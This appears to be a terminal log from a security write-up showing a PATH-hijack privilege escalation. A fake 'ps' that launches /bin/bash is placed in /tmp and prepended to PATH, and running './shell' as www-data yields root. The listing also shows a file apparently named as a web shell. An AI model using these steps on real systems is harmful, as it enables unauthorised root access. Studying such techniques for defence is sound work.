 www-data@8e172820ac78:/home/jobs$ cd /tmp
cd /tmp
www-data@8e172820ac78:/tmp$ echo "/bin/bash" > ps
echo "/bin/bash" > ps
www-data@8e172820ac78:/tmp$ chmod 777 ps
chmod 777 ps
www-data@8e172820ac78:/tmp$ echo $PATH
echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@8e172820ac78:/tmp$ export PATH=/tmp:$PATH
export PATH=/tmp:$PATH
www-data@8e172820ac78:/tmp$ cd /home/jobs
cd /home/jobs
www-data@8e172820ac78:/home/jobs$ ./shell
./shell
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
.htaccess
exploit
favicon.ico
fuckyou.php
index.php
web.config
先知社区